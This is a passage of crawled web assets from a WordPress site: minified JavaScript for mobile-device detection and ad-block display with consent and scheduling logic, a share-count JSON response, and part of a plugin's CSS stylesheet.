g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/?essb_counter_cache=rebuild
body_size: -62
content:
{"total":2,"twitter":"","facebook":"2","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":""}

--- FILE ---
content_type: text/css
request_url: https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0
body_size: 20233
content:
#zombify-main-section *,#zombify-main-section :after,#zombify-main-section :before{box-sizing:border-box}#zombify-main-section :active,#zombify-main-section :focus,#zombify-main-section :hover,#zombify-main-section img{outline:0}#zombify-main-section *{-webkit-tap-highlight-color:transparent}#zombify-main-section article,#zombify-main-section aside,#zombify-main-section details,#zombify-main-section figcaption,#zombify-main-section figure,#zombify-main-section footer,#zombify-main-section header,#zombify-main-section main,#zombify-main-section nav,#zombify-main-section section{display:block}#zombify-main-section a,#zombify-main-section img{outline:0}#zombify-main-section img{border:0;height:auto;vertical-align:middle}#zombify-main-section audio,#zombify-main-section iframe,#zombify-main-section img,#zombify-main-section video{max-width:100%}#zombify-main-section figure{margin:0}#zombify-main-section a{cursor:pointer;text-decoration:none;-ms-word-break:break-all;word-break:normal;word-wrap:break-word;text-decoration:none;transition:all .15s ease-out}#zombify-main-section button{cursor:pointer;transition:all .15s ease-out}#zombify-main-section button i{transition:all .15s ease-out}#zombify-main-section a:hover{text-decoration:none}#zombify-main-section p{margin:0 0 20px 0}#zombify-main-section h1 a,#zombify-main-section h2 a,#zombify-main-section h3 a,#zombify-main-section h4 a,#zombify-main-section h5 a,#zombify-main-section h6 a{color:inherit;text-decoration:none}#zombify-main-section h1,#zombify-main-section h2,#zombify-main-section h3,#zombify-main-section h4,#zombify-main-section h5,#zombify-main-section h6{color:#49c793;line-height:1.1}#zombify-main-section h1,#zombify-main-section h2,#zombify-main-section h3{margin-top:20px;margin-bottom:25px}#zombify-main-section h4,#zombify-main-section h5,#zombify-main-section h6{margin-top:10px;margin-bottom:15px}#zombify-main-section h1:first-child,#zombify-main-section h2:first-child,#zombify-main-section h3:first-child,#zombify-main-section h4:first-child,#zombify-main-section h5:first-child,#zombify-main-section h6:first-child{margin-top:0}#zombify-main-section h1{margin-bottom:35px;font-size:45px}#zombify-main-section h2{font-size:36px}#zombify-main-section h3{font-size:30px}#zombify-main-section h4{font-size:24px}#zombify-main-section h5{font-size:20px}#zombify-main-section h6{font-size:18px}#zombify-main-section small{font-size:85%;line-height:1;color:#828282}#zombify-main-section sub,#zombify-main-section sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}#zombify-main-section sup{bottom:1ex}#zombify-main-section sub{top:.5ex}#zombify-main-section small{font-size:75%}#zombify-main-section ins,#zombify-main-section u{text-decoration:underline}#zombify-main-section b,#zombify-main-section strong{font-weight:700}#zombify-main-section [class*=" zf-icon-"],#zombify-main-section [class^=zf-icon-]{font-style:normal}#zombify-main-section mark{padding:.1em .3em;background:#ff0;color:#1f1f1f}#zombify-main-section thead th{text-transform:uppercase;color:#000;font-size:12px;line-height:26px}#zombify-main-section tbody tr:nth-child(2n+1) td,#zombify-main-section tbody tr:nth-child(2n+1) th{background-color:#f7f7f7}#zombify-main-section td,#zombify-main-section th{padding:9px 20px;vertical-align:middle}#zombify-main-section caption,#zombify-main-section td,#zombify-main-section th{font-weight:400;text-align:left}#zombify-main-section th{font-weight:600}#zombify-main-section td{font-size:16px;line-height:20px;color:inherit}#zombify-main-section button[type=submit],#zombify-main-section input[type=submit]{padding:14px 35px;text-align:center;font-size:16px;font-weight:600;line-height:20px;text-transform:uppercase;cursor:pointer;border:0 none;font-family:inherit}#zombify-main-section input[type=date],#zombify-main-section input[type=email],#zombify-main-section input[type=number],#zombify-main-section input[type=password],#zombify-main-section input[type=search],#zombify-main-section input[type=tel],#zombify-main-section input[type=text],#zombify-main-section input[type=time],#zombify-main-section input[type=url],#zombify-main-section select,#zombify-main-section textarea{display:block;width:100%;height:50px;min-height:inherit;min-width:inherit;margin:0;padding:10px 10px;text-align:left;font-size:16px;color:#000;line-height:25px;border:1px solid #e4e0e4;background-color:#fff;font-family:Cabin,sans-serif;font-weight:400;border-radius:4px;transition:all .1s ease-out}#zombify-main-section input[type=date]:focus,#zombify-main-section input[type=email]:focus,#zombify-main-section input[type=number]:focus,#zombify-main-section input[type=password]:focus,#zombify-main-section input[type=search]:focus,#zombify-main-section input[type=tel]:focus,#zombify-main-section input[type=text]:focus,#zombify-main-section input[type=time]:focus,#zombify-main-section input[type=url]:focus,#zombify-main-section select:focus,#zombify-main-section textarea:focus{box-shadow:0 0 8px rgba(0,0,0,.2)}#zombify-main-section textarea{padding:10px 10px;height:80px;line-height:18px;resize:none}#zombify-main-section select{color:#7f6f7f}#zombify-main-section input[type=checkbox],#zombify-main-section input[type=radio]{margin:4px 0 0;padding:0;line-height:normal;box-sizing:border-box}#zombify-main-section .zf-error .zf-multiple-select .zf-select_header,#zombify-main-section .zf-error .zf-uploader,#zombify-main-section .zf-error input,#zombify-main-section .zf-error select,#zombify-main-section .zf-error textarea{border-color:#e45050}#zombify-main-section .zf-error ::-webkit-input-placeholder{color:#e45050}#zombify-main-section .zf-error ::-moz-placeholder{color:#e45050}#zombify-main-section .zf-error :-moz-placeholder{color:#e45050}#zombify-main-section .zf-error :-ms-input-placeholder{color:#e45050}#zombify-main-section .zf-help{display:block;padding:5px 0;font-size:12px;color:#e45050}#zombify-main-section .zf-multiple-select{position:relative;width:100%;line-height:1em}#zombify-main-section .zf-multiple-select .zf-select_header{position:relative;display:block;width:100%;height:50px;padding:10px 20px 10px 10px;text-align:left;font-size:16px;color:#7f6f7f;line-height:25px;border:1px solid #e4e0e4;background-color:#fff;font-family:Cabin,sans-serif;font-weight:400;border-radius:4px;cursor:pointer}#zombify-main-section .zf-multiple-select .zf-select_header:after{content:"\e932";position:absolute;top:10px;right:8px;font-size:15px;font-family:zf-icomoon}#zombify-main-section .zf-multiple-select .zf-select_header .zf-selected{display:block;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#zombify-main-section .zf-multiple-select .zf-select_dropdown{position:absolute;z-index:5;display:none;top:55px;left:0;width:100%;margin:0;padding:12px 10px;list-style:none;max-height:300px;overflow:auto;border-radius:4px;background-color:#fff;border:1px solid #e4e0e4;box-shadow:0 0 5px rgba(0,0,0,.2)}#zombify-main-section .zf-multiple-select .zf-select_dropdown li{position:relative;display:block;list-style:none;border-top:1px solid #ebebeb}#zombify-main-section .zf-multiple-select .zf-select_dropdown li:first-child{border-top:none}#zombify-main-section .zf-multiple-select .zf-select_dropdown li .zf-subcategory{margin:0 0 0 15px}#zombify-main-section .zf-multiple-select .zf-select_dropdown li .zf-subcategory li{border-top:none}#zombify-main-section .zf-multiple-select .zf-select_dropdown li .zf-subcategory label{border-top:1px dashed #ebebeb}#zombify-main-section .zf-multiple-select .zf-select_dropdown li label{position:relative;display:block;padding:8px 35px 8px 15px;margin:0;font-size:16px;line-height:1em;cursor:pointer}#zombify-main-section .zf-multiple-select .zf-select_dropdown li input{position:absolute;opacity:0}#zombify-main-section .zf-multiple-select .zf-select_dropdown li .zf-check-toggle{position:absolute;right:13px;top:50%;color:#7f6f7f;margin-top:-9px;font-size:19px}#zombify-main-section .zf-multiple-select .zf-select_dropdown li input[type=checkbox]:checked+.zf-check-toggle:before{content:"\f00c";font-family:zf-icomoon}#zombify-main-section .zf-multiple-select .zf-select_dropdown li.zf-subcategory{padding-left:35px}#zombify-main-section .zf-multiple-select.zf-active .zf-select_dropdown{display:block}#zombify-main-section .zf-hidden-field{display:none}#zombify-main-section .zf-answers-box .zf-form-group{position:relative}#zombify-main-section .zf-answers-box .zf-help{position:absolute;bottom:-6px;left:11px}#zombify-main-section .zf-uploader{position:relative;min-height:250px;text-align:center;border:2px dashed #7f6f7f;border-radius:4px;cursor:pointer}#zombify-main-section .zf-uploader .zf-label{position:absolute;top:50%;left:0;width:100%;text-align:center;transform:translate(0,-50%)}#zombify-main-section .zf-uploader .zf-label .zf-icon{display:block;font-size:40px;line-height:40px;color:#7f6f7f}#zombify-main-section .zf-uploader .zf-label .zf-label_text{display:inline-block;margin:28px 0 0;padding:18px 30px;font-size:16px;line-height:19px;background-color:#49c793;color:#fff;border-radius:3px}#zombify-main-section .zf-uploader .zf-label .zf_or{display:block;padding:15px 0;font-size:16px;line-height:18px;color:#cbc7cc}#zombify-main-section .zf-uploader .zf-label 